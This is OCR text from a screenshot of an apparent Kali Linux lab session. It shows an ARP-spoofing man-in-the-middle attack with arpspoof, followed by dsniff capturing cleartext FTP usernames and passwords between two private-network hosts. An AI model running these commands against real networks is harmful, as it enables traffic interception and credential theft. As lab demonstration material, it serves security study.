 DC
MEM SERV
Windows 7 x64
Kali-Linux-2020.2a-vmwa...
kali@kali: ~
kali@kali: ~
kali@kali: ~
[*eth0]
Trash
File System
Home
File Actions
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo su -
[sudo] password for kali:
root@kali:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/31/20 17:49:16 tcp 192.168.50.135.64248 → 192.168.50.134.21 (ftp)
USER admin
PASS India12345
-----------------
08/31/20 17:52:12 tcp 192.168.50.135.64260 → 192.168.50.134.21 (ftp)
USER admin
PASS India12345
-----------------
08/31/20 17:59:44 tcp 192.168.50.135.64288 → 192.168.50.134.21 (ftp)
USER admin
PASS India12345
-----------------
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo su -
[sudo] password for kali:
root@kali:~# arpspoof - eth0 -t 192.168.50.134 -r 192.168.50.135
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.50.134 -r 192.168.50.135
0:c:29:5e:28:60 0:c:29:57:63:88 0806 42: arp reply 192.168.50.135 is-at 0:c
:29:5e:28:60
0:c:29:5e:28:60 0:c:29:98:11:7f 0806 42: arp reply 192.168.50.134 is-at 0:c
:29:5e:28:60
0:c:29:5e:28:60 0:c:29:57:63:88 0806 42: arp reply 192.168.50.135 is-at 0:c
:29:5e:28:60
0:c:29:5e:28:60 0:c:29:98:11:7f 0806 42: arp reply 192.168.50.134 is-at 0:c
:29:5e:28:60
0:c:29:5e:28:60 0:c:29:57:63:88 0806 42: arp reply 192.168.50.135 is-at 0:c
Activate Windows